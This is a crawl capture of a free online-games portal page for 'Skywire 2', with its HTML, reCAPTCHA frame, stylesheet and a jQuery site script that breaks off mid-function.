

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.duckgame.net/game/adventure_games/skywire_2.html
body_size: 3387
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
	<title>Skywire 2</title>	<meta name="description" content=""/>
	<meta name="keywords" content=""/>
	<link rel="dns-prefetch" href="//code.jquery.com/" />
	<link rel="icon" href="/favicon.ico">
	<!--  Css Dosyaları -->
	<link rel="stylesheet" href="/css/style.css" type="text/css"/>
	<link rel="stylesheet" href="/css/yahooapis-pure.css">
	<!-- #Css Dosyaları -->

	<!--  Js Dosyaları -->
    <script
            type="text/javascript"
            src="https://code.jquery.com/jquery-1.12.4.min.js"
            integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ="
            crossorigin="anonymous"></script>
	<script type="text/javascript" src="/js/pTab.min.js"></script>
	<script type="text/javascript" src="/js/script.js"></script>
	<!-- #Js Dosyaları -->
</head>
<body>
<!-- #Lang -->
  <!-- Wrapper -->
  <div class="Wrapper">

		<!-- Header -->
		<div class="Header">

			<!-- Logo -->
			<div class="logo"><h3><a href="https://www.duckgame.net" title="Duck Game"><img src="/images/logo.png" width="425" height="125" alt="duck game "></a></h3></div>
			<!-- Quick Menu -->
			<div class="quickmenu">
				<a href="https://www.duckgame.net/top-games.html" title="Top Games"><img src="/images/topicon.png" width="50" height="30" alt="top games"></a>
				<a href="https://www.duckgame.net/new-games.html" title="New Games"><img src="/images/newicon.png" width="50" height="30" alt="new games"></a>
			</div>
			<!-- Quick Menu -->


			<!-- Search -->
			<div class="search">
			 <form action="https://www.duckgame.net/search.php" method="get">
				<input class="sinput" type="text" name="q">
				<input class="ssubmit" type="image" src="/images/searchsubmit.png" width="31" height="24" alt="search button ">
			</form>
			</div>
			<!-- #Search -->

						<script type="text/javascript">
				$(document).ready(function(){
					$("#login-link").click(function(){
						$("#login-panel").slideToggle(200);
					})
				})
				<!-- jQuery to apply actions to the ESC key -->
				$(document).keydown(function(e) {
					if (e.keyCode == 27) {
						$("#login-panel").hide(0);
					}
				});
				</script>
			
		</div>
		<!-- #Header -->

		<!-- Menu -->
		<div class="menu">
			<a href="https://www.duckgame.net" class="home"><img src="/images/home.png" width="123" height="40" alt="home" /></a>
			<ul>
			<li><a href="https://www.duckgame.net/category/adventure_games.html">Adventure Games</a> </li><li><a href="https://www.duckgame.net/category/car_games.html">Car Games</a> </li><li><a href="https://www.duckgame.net/category/child_game.html">Child Games</a> </li><li><a href="https://www.duckgame.net/category/duck_games.html">Duck Games</a> </li><li><a href="https://www.duckgame.net/category/fighting_games.html">Fighting Games</a> </li><li><a href="https://www.duckgame.net/category/football_games.html">Football Games</a> </li><li><a href="https://www.duckgame.net/category/hunting_games.html">Hunting Games</a> </li>			</ul>
		</div>
		<!-- #Menu -->

		<!-- Menu 2 -->
		<div class="menu menu2">
			<ul>
				<li><a href="https://www.duckgame.net/category/intelligence_games.html">Intelligence Games</a> </li><li><a href="https://www.duckgame.net/category/mario_games.html">Mario Games</a> </li><li><a href="https://www.duckgame.net/category/motor_racing.html">Motor Racing</a> </li><li><a href="https://www.duckgame.net/category/sonic_hugo_games.html">Sonic - Hugo</a> </li><li><a href="https://www.duckgame.net/category/sports_games.html">Sports Games</a> </li><li><a href="https://www.duckgame.net/category/two_player_games.html">Two Player Games</a> </li><li><a href="https://www.duckgame.net/category/war_games.html">War Games</a> </li>			</ul>
			<a href="https://www.duckgame.net/contact.php" class="contact"><img src="/images/contact.png" width="123" height="40" alt="contact "/></a>
		</div>
		<!-- #Menu 2 -->

<!-- Content -->
		<div class="Content">

			<!-- Left Sidebar -->
			<div class="sidebar left-sidebar">

				<ul class="games sidebar-list">
									<li><a href="https://www.duckgame.net/game/war_games/king_of_golden_gun_2.html" title="King Of Golden Gun 2"><img async width="146" height="132" src="/game_images/3436.png" alt="King Of Golden Gun 2 "></a><span>King Of Golden Gun 2</span></li>
									<li><a href="https://www.duckgame.net/game/car_games/heat_rush_usa.html" title="Heat Rush Usa"><img async width="146" height="132" src="/game_images/1870.png" alt="Heat Rush Usa "></a><span>Heat Rush Usa</span></li>
									<li><a href="https://www.duckgame.net/game/car_games/bmw_racing.html" title="Bmw Racing"><img async width="146" height="132" src="/game_images/1733.png" alt="Bmw Racing "></a><span>Bmw Racing</span></li>
									<li><a href="https://www.duckgame.net/game/motor_racing/quad_trials.html" title="Quad Trials"><img async width="146" height="132" src="/game_images/2794.png" alt="Quad Trials "></a><span>Quad Trials</span></li>
									<li><a href="https://www.duckgame.net/game/adventure_games/focus.html" title="Focus"><img async width="146" height="132" src="/game_images/3155.png" alt="Focus "></a><span>Focus</span></li>
								</ul>

			</div>
			<!-- Left Sidebar -->

			<!-- Game Area -->
			<div class="GameArea">

				<!-- Game Name -->
				<div class="GameName">
				   <h1>Skywire 2</h1>
				</div>
				<!-- #Game Name -->

				<div class="clear"></div>

				<!-- Ads 300x250 -->
				<div class="ads300x250">
					<!--300x250 ads-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3652106379422838"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3652106379422838"
     data-ad-slot="9273148708"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				<!-- #Ads 300x250 -->
				</div>

				<!-- Game Start -->
				<div class="GameStart">

					 <div class="GameImg">
						<a href="https://www.duckgame.net/play_game/skywire_2.html" title="Skywire 2"><img width="146" height="132" src="https://www.duckgame.net/game_images/3233.png" alt="Play Skywire 2"></a>
					 </div>
					 <div class="startbutton">
						<a href="https://www.duckgame.net/play_game/skywire_2.html"><img src="https://www.duckgame.net/images/startbutton.png" alt="start"></a>
					 </div>

				</div>
				<!-- #Game Start -->
				<div class="clear">
				Hi There
				</div>
				<!-- Tab Area -->
				<div class="TabArea">

					<!-- Tab -->
					<div class="tab">
						<ul class="tab-list">
							<li class="nrm"><a href="#">Statistics</a></li>
							<li class="nrm"><a href="#">Add Game</a></li>
						</ul>

						<div class="tabContent">

							<div class="tabContentIn tortala">

									<ul>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Skywire 2 - Statistics</b></li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Record Date :</b> 19.04.2016/10:46</li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Total is Played :</b> 2374</li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Last Played Date :</b> 18.01.2026/13:57 (GMT-7)</li>
									</ul>
							</div>


							<div class="tabContentIn sortala">
								<textarea class="addgametextarea" name="" id=""><div style="border: solid 1px #cccccc; padding: 6px; width: 170px;"><a href="https://www.duckgame.net/play_game/skywire_2.html"><img width="155" height="135" src="https://www.duckgame.net/game_images/3233.png" border="0" alt="Skywire 2"/></a></div><div style="text-align:center; border: solid 1px #cccccc; padding: 6px;  width: 170px;"><a href="https://www.duckgame.net/play_game/skywire_2.html" style="color:black; font-family:Tahoma; font-size:13px; font-weight:bold; text-decoration:none; display:block">Skywire 2</a></div></textarea>
							</div>
						</div>


					</div>
					<!-- Tab -->

				</div>
				<!-- #Tab Area -->


			</div>
			<!-- Game Area -->


			<!-- Right Sidebar -->
			<div class="sidebar right-sidebar">

				<ul class="games sidebar-list">

										<li><a href="https://www.duckgame.net/game/adventure_games/bob_the_robber.html" title="Bob The Robber"><img async width="146" height="132" src="/game_images/1129.png" alt="Bob The Robber "></a><span>Bob The Robber</span></li>
										<li><a href="https://www.duckgame.net/game/adventure_games/crazy_digger_3.html" title="Crazy Digger 3"><img async width="146" height="132" src="/game_images/2411.png" alt="Crazy Digger 3 "></a><span>Crazy Digger 3</span></li>
										<li><a href="https://www.duckgame.net/game/adventure_games/party_panic.html" title="Party Panic"><img async width="146" height="132" src="/game_images/2235.png" alt="Party Panic "></a><span>Party Panic</span></li>
										<li><a href="https://www.duckgame.net/game/adventure_games/island_runner.html" title="Island Runner"><img async width="146" height="132" src="/game_images/2297.png" alt="Island Runner "></a><span>Island Runner</span></li>
										<li><a href="https://www.duckgame.net/game/adventure_games/hopper_zip_zip.html" title="Hopper Zip Zip"><img async width="146" height="132" src="/game_images/14.png" alt="Hopper Zip Zip "></a><span>Hopper Zip Zip</span></li>
					
				</ul>

			</div>
			<!-- Right Sidebar -->



		</div>
		<!-- #Content -->

	<div class="clear"></div>
		
		<!-- Footer -->
		<div class="Footer"> 
			<span><a href="https://www.duckgame.net/add_games.php">Add Games</a> - <a href="https://www.duckgame.net/contact.php">Contact</a> - 
			<a href="https://www.duckgame.net/privacy.php">Privacy</a> - <a href="https://www.duckgame.net/">Play Online Games</a> - Duckgame.net © 2009 - 2025</span>
		</div>
		<!-- #Footer -->
		<!-- Site İnfo -->
		<div class="site-info">
			<p>Welcome to the duckgame.net it is a leading online games site in Australia, Canada, China, India, Pakistan, United Kingdom and 
			United States. You can play various free online games including mario, duck, sports, fighting, child games for kids and and all players. 
			We have over 3,000 free online games for guys, girls, kids and casual gamers of all ages to play and share with friends. You can join us 
			and start joy now! There is no need any registration to play online games on website.</p>
			<p>There are games for everyone to enjoy in popular genres such as dr driving online, hill climb racing, duck life 1, icy tower online, 
			traffic racer, charlie the duck, <a href="https://www.duckgame.net/category/car_games.html">car games 2025</a>, and as well as top 2 player games 
			for everybody and much more…</p>
		</div>
		<!-- #Site İnfo -->
		
  </div>
 <!-- #Wrapper -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(13988536, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13988536" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fOK_N5YqxAH4LyIiS3JrAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895627493');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.duckgame.net/css/style.css
body_size: 3234
content:
/************************************************************
Calcium Digital
http://calciumdigital.com
batuhan k���kali 
info@calciumdigital.com
************************************************************/


/* Reset Css */
@import url('reset.css');

body { background-color:#000033; font-size:12px; font-family:Calibri;  }

.Wrapper { margin:0 auto; width:1100px; height:100%; }

/* Header */
.Header { margin:0 auto; width:1100px; height:169px; }
.logo { float:left; margin-top:17px; width:425px; height:125px; background-image:url('/images/logo.png');}
.quickmenu { float:left; width:185px; height:30px; margin-left:228px; margin-top:75px;  }
.lang { float:right; margin-top:0px; }
.search {float:right; width:230px; background-color:#fff; height:30px; margin-top:58px; } 
.sinput { float:left; width:185px; height:23px; margin-top:2px; margin-left:4px; border:none; color:#000033; }
.ssubmit { float:left; margin-left:3px; margin-top:3px; border:none; outline:none;  }
.login { float:right; width:230px; margin-top:30px;  }
.login a { text-decoration:none; font-size:15px; color:#fff; padding-left:5px; }

/* Menu & Menu 2 */
.menu { float:left; width:1100px; height:40px; background-color:#d4effc; }
.menu .home { float:left; width:123px; height:40px; }
.menu ul { float:left; margin-left:5px;  }
.menu ul li { float:left; list-style:none; font-size:17px; padding-top:12px; padding-left:25px; }
.menu ul li a { color:#000033; }
.menu ul li a:hover { color:#ed217c; }

.menu2 {margin-top:4px;}
.menu2 ul li a:hover { color:#28bae5; }
.menu2 .contact {float:right;}  

/* Content */
.Content   { float:left; width:1100px; height:100%;  margin-top:18px; }
.content-head { float:left; width:1100px; height:40px; }
.content-head h1 { color:#fff; font-size:25px; margin-top:6px; margin-left:14px; float:left}
.content-head h2 { color: #fff;  font-size: 25px;  margin-top: 6px; margin-left: 14px;}
.content-in { float:left; width:1100px; height:100%; margin-top:13px; }
ul.games { float:left; width:100%;  height:100%; }
ul.games li { float:left; position:relative; margin:2.5px; margin-top:2px; width:146px; height:132px; border:3px solid #d4effc; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; } 
ul.games li img { float:left; position:absolute; z-index:1; width:146px; height:132px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
ul.games li span { visibility:hidden; position: absolute; bottom: -1px; left: 1px; width: 146px; height: auto; color: #FEC501; background-color: #3F3F3F; padding: 5px 0 5px 0; font-weight: bold; font-family: Calibri; font-size:14px; -webkit-border-bottom-right-radius: 10px; -webkit-border-bottom-left-radius: 10px; -moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; z-index:2; text-align:center; } 
ul.games li:hover span { visibility:visible; }
.load-game { margin-top:23px; text-align:center; margin:0 auto; margin-top:23px; width:210px; height:40px; background-color:#f7941d; } 

/* Sidebar */
.sidebar { width:154px; height:100%;  }
.left-sidebar { float:left; }
.right-sidebar { float:right; }
ul.sidebar-list li{margin-top:3px; }

/* Game Area */
.GameArea { float:left; width:746px; height:100%; margin-left:23px; }
.GameName { margin:0 auto; text-align:center; width:280px; height:40px; background-color:#4463a7; margin-top:30px; }
.GameName h1 { text-align:center; margin:0 auto; font-size:25px; color:#fff; padding-top:7px; }
.ads300x250 { float:left; width:336px; height:280px; background-color:#fff; margin-left:30px; margin-top:40px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px;}
.ads300x250 img { border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
.GameStart { float:left; width:300px; height:250px; background-color:#fff; margin-top:40px; margin-left:55px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
.GameImg { width:154px; height:140px; text-align:center; margin:0 auto; margin-top:17px; }
.GameImg img { border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
.startbutton { width:85px; height:30px; text-align:center; margin:0 auto; margin-top:20px; }
.gamenamelink {text-align:center; width:100%; }
.gamenamelink a { color:#000; }
.gamenamelink a:hover { text-decoration:underline; }
/* Tab Area */ 
.TabArea { float:left; width:746px; height:174px; margin-top:70px; }
ul.tab-list { margin-top:13px; }
.tabContent { font-size:14px; }
.addgametextarea { width:700px; height:70px; border:1px solid #ddd; }
.tab-list li.nrm { float:left; margin-left:6px; width:100px; height:55px; background-color:#3963a7; -webkit-border-top-left-radius: 5px; -webkit-border-top-right-radius: 5px; -moz-border-radius-topleft: 5px; -moz-border-radius-topright: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }
.tab-list li.nrm a { float:left; padding-top:19px; color:#fff; font-size:18px;  text-align:center; margin:0 auto; width:100%; }
.tab-list li.nrm.aktif { background-color:#fff; }
.tab-list li.nrm.aktif a { color:#000033; }

.tab-list li.ftab { float:left; margin-left:6px; width:100px; height:55px; background-color:#3963a7; -webkit-border-top-left-radius: 5px; -webkit-border-top-right-radius: 5px; -moz-border-radius-topleft: 5px; -moz-border-radius-topright: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }
.tab-list li.ftab a { float:left; padding-top:10px; color:#fff; font-size:18px;  text-align:center; margin:0 auto; width:100%; }
.tab-list li.ftab.aktif { background-color:#fff; }
.tab-list li.ftab.aktif a { color:#000033; }
.ftab img  {float:left; width:33px; height:33px; margin-left:10px; padding-top:-15px !important;      }
.ftab span { float:right; width:40px; margin-right:9px; margin-top:7px;   }

.tabContent { float:left; width:746px; height:90px; margin-left:6px; background-color:#fff; }
.tabContentIn {  width:710px; height:97px;  margin:0 auto; margin-top:7px;}
.tortala { text-align:center; }
.sortala { text-align:center; }


/* Big Sidebar */
.BigSidebar { width:160px; height:100%; }
.bsleft { float:left; }
.bsright { float:right; }
.ads160x600 { width:160px; height:600px; }
.ads160x600 img { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.sidebar-game-left { margin-left:2px; }
.sidebar-game-left ul li  { margin-top:17px;  }
.sidebar-game-right { margin-right:2px; }
.sidebar-game-right ul li  { margin-top:17px;  }
.StaHead { float:left; width:160px; height:40px; margin-top:15px; }
.StaHead h3 { margin:0 auto; text-align:center; font-size:25px; color:#fff; margin-top:7px;  }

/* Game */
.GameIn { float:left; width:728px; height:100%; margin-left:25px; }

/* How To Play */
.HowToPlay { float:left; width:728px; height:230px; background-color:#c8e4eb; ;  border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;  }
.GameInName { margin:0 auto; text-align:center; width:380px; height:40px; background-color:#4463a7; margin-top:8px; }
.GameInName h1 { text-align:center; margin:0 auto; font-size:25px; color:#fff; padding-top:7px; }
.HowToPlayOut { float:left; width:700px; height:130px; background-color:#000033; margin-top:10px; margin-left:14px;  }
.HowToPlayIn{ float:left; width:643px; margin-top:34px; margin-left:28px; color:#fff; }
.hwply { float:left; width:100%;  text-align:center; margin-top:7px; } 
.hwply a { color:#000; }
.hwply a:hover { text-decoration:underline; }
/* Socials */
.Socials { float:left; width:728px; height:85px; background-color:#c8e4eb; margin-top:9px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.Socials ul {float:left; margin-top:3px; margin-left:50px; }
.Socials ul li { float:left; margin:5px; width:80px; height:70px; background-color:#be1e4a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;  }
.Socials ul li  img { float:left; width:80px; height:70px; position:absolute; }
.Socials ul li span { position:absolute; text-align:center; margin-top:5px; float:left; width:73px; font-size:20px; color:#000033; font-weight:bold;  }

/* Game Content */
.Game-Content { float:left; border:4px solid #28bae5; width:720px; height:500px; background-color:#f4fdff; margin-top:9px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.Game-Content img { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }

/* Related Games */
.Related-Games { float:left; width:728px; height:170px; background-color:#d4effc; margin-top:11px; }
.rg-head { float:left; width:30px; height:150px; margin-left:19px; margin-top:10px; }
ul.sg { float:left; width:660px; margin-left:6px; }
ul.sg li { float:left; position:relative; margin-left:11px; margin-top:16px; width:146px; height:132px; border:4px solid #fff; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; } 
ul.sg li img { float:left; position:absolute; z-index:1; width:146px; height:132px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
ul.sg li span { visibility:hidden; position: absolute; bottom: -1px; left: 1px; width: 146px; height: auto; color: #FEC501; background-color: #3F3F3F; padding: 5px 0 5px 0; font-weight: bold; font-family: Calibri; font-size:14px; -webkit-border-bottom-right-radius: 10px; -webkit-border-bottom-left-radius: 10px; -moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; z-index:2; text-align:center; } 
ul.sg li:hover span { visibility:visible; }

/* Comments */
.Comments { float:left; width:728px; padding-top:5px; padding-bottom:5px; height:100%; background-color:#f4fdff; margin-top:12px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.comment-gn { float:left; font-size:25px; color:#3763a6; margin-top:13px; margin-left:19px; }
.comment-textarea { float:left; width:685px; height:30px; padding:5px; color:#fff; background-color:#000033; border:none; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; margin-left:19px; margin-top:15px; }
.comment-submit { float:right; margin-top:13px; margin-right:39px; }
.Full-Comment { float:left; width:692px; height:100%; margin-left:17px; margin-top:14px; padding-bottom:10px; }
.comment-one { float:left; width:692px; height:100%; margin-top:6x; padding-bottom:6px;  border-bottom:1px solid #000033; }
.comment-one img { float:left; width:60px; height:60px; margin-top:6px; margin-left:9px; }
.comment-time { float:left; width:60px; } 
.comment-name { float:left; width:600px; font-size:20px; color:#636466; margin-left:8px; margin-top:10px; }
.comment-name span { float:right; font-size:12px;  }
.comment-text { float:left; width:522px; height:100%; font-size:16px; color:#636466; margin-left:8px; margin-top:5px; }
.comment-one:last-child { border:none; } 


/* Pop Up */
.popup { float:left; width:400px; height:490px; background-color:#fff; }
.popup-head { float:left; width:400px; height:44px; background-color:#3763a6; }
.popup-head span{ float:left; width:100%; font-size:22px; color:#fff;  text-align:center; margin-top:11px; }
.popup-exit { float:left; left:365px; position:absolute; width:19px; height:23px; margin-top:8px; }
.popup-info { float:left; width:400px; height:60px; background-color:#d4effc; text-align:center; font-size:12px; color:#0d1131; }
.popup-info span { float:left; width:100%; text-align:center; margin-top:10px; }
.fb-sign { float:left; margin-left:100px; margin-top:12px;  }
.popup-middle { float:left; width:400px; margin-top:13px; height:32px; background-image:url('../images/popup-middleimg.png'); }
.popup-middle span { color:#3763a6; font-size:16px; text-align:center;  width:100%; float:left; margin-top:6px;}
form.pure-form-stacked { font-size:15px; float:left;  }
.pure-u-1-3 { padding:7px; margin-left:28px; float:left; } 
.cinsiyet { float:left; margin-left:20px;}
#state { float:left;	margin-top:4px; margin-left:3px; padding:5px; }
.submit { float:right; margin-right:50px; }

/* Footer */
.Footer { float:left; width:1100px; height:45px; background-color:#f4fdff; margin-top:15px; }
.Footer span { font-size:16px; color:#585858; text-align:center; margin:0 auto; width:100%; float:left; margin-top:15px;}
.Footer span a { color:#373737; }
.Footer span a:hover { text-decoration:underline; }

/* Site �nfo */
.site-info { float:left; width:1100px; height:100%; background-color:#f4fdff; margin-top:10px; margin-bottom:10px;}
.site-info p { padding:5px; color:#585858; font-size:12px;  }

/* PopUp Style */
.karart {left:0px;top:0px;background-color:#000000; opacity: 0.8; filter: alpha(opacity=90); position: fixed; width: 100%; height: 100%; z-index:18;display:none;}
.uyeol  {position:absolute;background-color:#fff;z-index:20; top:20%; left:34%; display:none; }

/* Page Style */
.page-content {float:left; margin-top:25px; font-size:14px;  line-height:1.5em; color:#838383;}
.page-content h1 {padding:.1em 0; font-size:22px;}
.page-content h2 {padding:.8em 0; font-size:20px;}
.page-content h3 {padding:1em 0 0 0; font-size:1.3em;}
.page-content h4 {padding:1em 0 0 0; font-size:1.2em;}
.page-content h5 {padding:1em 0 0 0; font-size:1.1em;}
.page-content h6 {padding:1em 0 0 0; font-size:1em;}
.page-content p {padding:.2em 0 .2em 0; color:#838383;}
.page-content p a, .page-content ul a, .page-content ol a {color:#4391e1;}
.page-content p a:hover, .page-content ul a:hover, .page-content ol a:hover {color:#514e4e;}
.page-content ul, .page-content ol {padding:.4em 0 .5em 2em;}
.page-content ul li {list-style:disc;}
.page-content ol li {list-style:decimal;}

/* Alert Box Css */
.alert-box {
		color:#555;
		border-radius:10px;
		font-family:Tahoma,Geneva,Arial,sans-serif;font-size:11px;
		padding:10px 36px;
		margin:10px;
}
	.alert-box span {
		font-weight:bold;
		text-transform:uppercase;
	}
	.error {
		background:#ffecec url('../images/error.png') no-repeat 10px 50%;
		border:1px solid #f5aca6;
	}
	.success {
		background:#e9ffd9 url('../images/success.png') no-repeat 10px 50%;
		border:1px solid #a6ca8a;
	}
	.warning {
		background:#fff8c4 url('../images/warning.png') no-repeat 10px 50%;
		border:1px solid #f2c779;
	}
	.notice {
		background:#e3f7fc url('../images/notice.png') no-repeat 10px 50%;
		border:1px solid #8ed9f6;
}

/* Plugins */
.facebookshare { float:left; width:100%; text-aling:center; margin-top:50px; }
.socialsbg {float:left; width:73px; height:60px; background-color:#fff; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;  }
.fb_iframe_widget iframe { position:static !important; margin-left:10px; }
.fb-like { float:left; margin-left:6px; }
#discerceve{
height: 1px;
overflow: hidden;
position: relative;
width: 1px;
}
#iccerceve{
height: 1px;
left: -px;
position: absolute;
top: -1px; 
width: 1px;
}
#___plus_0 iframe { width:65px;  position:static !important; float: left !important; margin-left: 10px !important; margin-top: 5px !important;}
/* Login Css */
.sesname { color:#fff; padding:5px; }

/* Contact */
.cinput { width:240px; }
.linput { width:200px; }


/* Login Form */
#login-panel{
    position: absolute;
    top: 26px;
    right: 0px;
	margin-top:110px;
	margin-right:112px;
    width: 207px;
    padding: 10px 15px 5px 15px;
    background: #fff;
    font-size: 8pt;
    font-weight: bold;
    color: #000;
    display: none;
	z-index:9999;
}
#login-panel label{
    line-height: 1.8;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.duckgame.net/js/script.js
body_size: 598
content:
$(function(){

/************************************************************
Batuhan Küçükali
http://batuhankucukali.com
mail@batuhankucukali.com
************************************************************/

// Tab Sistemi
$(".tab").pTab({
    pTab: '.tab-list',
    pTabElem: 'li',
    pContent: '.tabContent'
}); 
	 
  
// Comment 	
$(".comment-textarea").click(function(){

	$(".comment-textarea").css("height", '55px');
});	


// Sign In Pop Up
$(".puyeol, #comment-log").click(function(){
	$(".uyeol").fadeIn(800);
	$(".uyeol").css("display","block");
	$(".karart").css("display","block");
	$("html,body").stop().animate({ scrollTop: "50px" }, 1000);
	return false
});
	
	$(".uyeol  a.puyeolx").click(function(){
	$(".uyeol").fadeOut(800);
	$(".karart").fadeOut(800);
	return false
});
   $(".karart").click(function(){
	$(".uyeol").fadeOut(800);
	$(".karart").fadeOut(800);
	return false
});

	// Sign In Ajax
	$("#signinbutton").click(function(){

	var degerler =	$("#signinform").serialize();
		
		$.ajax({
		
			type: "post",
			url: "http://www.duckgame.net/ajax.php",
			data: degerler+"&durum=kayitol",
			dataType: "json",
			success: function(cevap) {
				
				if(cevap.ok == 1)
				{	
					$(':input','#signinform')
					.not(':button, :submit, :reset, :hidden')
					.val('')
					.removeAttr('checked')
					.removeAttr('selected');
					
					$("#popup").hide();
					
					alert("Your registration is completed.");
				
				}else if(cevap.hata == 1)
				{	
					alert("Please fill all the blanks.");
				
				}else if(cevap.hata == 2)
				{
				    alert("Please enter a valid email.");
				}else if(cevap.hata == 3)
				{
					alert("This is a technical problem. Please give the this problem site owners.");
				}
			}	
		});
		return false;
	});

	
	
	// Comment Ajax
	$("#commentsubmit").click(function(){
	var degerler =	$("#commentform").serialize();
		
		$.ajax({
		
			type: "post",
			url: "http://www.duckgame.net/ajax.php",
			data: degerler+"&durum=yorum",
			dataType: "json",
